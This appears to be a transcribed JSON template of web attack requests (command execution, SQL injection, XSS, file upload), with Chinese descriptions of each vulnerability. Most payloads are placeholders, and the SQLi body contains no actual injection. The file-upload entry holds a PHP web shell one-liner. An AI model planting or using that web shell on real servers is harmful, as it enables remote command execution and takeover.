 1 {
2 "EXEC": {
3 "method": "POST",
4 "url": "/execute",
5 "headers": {
6 "Content-Type": "application/x-www-form-urlencoded"
7 },
8 "body": "command=malicious_command",
9 "description": "执行系统命令的漏洞，可能导致远程代码执行。",
0 "exploit": "通过执行恶意命令获取服务器控制权。"
1 },
2 "SQLi": {
3 "method": "POST",
4 "url": "/database-query",
5 "headers": {
6 "Content-Type": "application/x-www-form-urlencoded"
7 },
8 "body": "query=SELECT * FROM users WHERE username='admin' AND password='password'",
9 "description": "SQL 注入漏洞，可能导致数据泄露或修改。",
0 "exploit": "通过恶意 SQL 查询访问数据库信息。"
1 },
2 "XSS": {
3 "method": "GET",
4 "url": "/vulnerable-page",
5 "headers": {
6 "Host": "example.com"
7 },
8 "description": "跨站脚本攻击，可能导致用户信息泄露。",
9 "exploit": "通过恶意脚本注入窃取用户信息。"
0 },
1 "File Upload": {
2 "method": "POST",
3 "url": "/upload",
4 "headers": {
5 "Content-Type": "multipart/form-data"
6 },
7 "body": "--boundary\r\nContent-Disposition: form-data; name=\"file\"; filename=\"malicious.php\"\r\nContent-Type: application/php\r\n\r\n<?php system($_GET['cmd']); ?>\r\n--boundary-
8 "description": "文件上传漏洞，可能导致任意文件写入。",
9 "exploit": "通过上传恶意文件执行服务器命令。"
0 }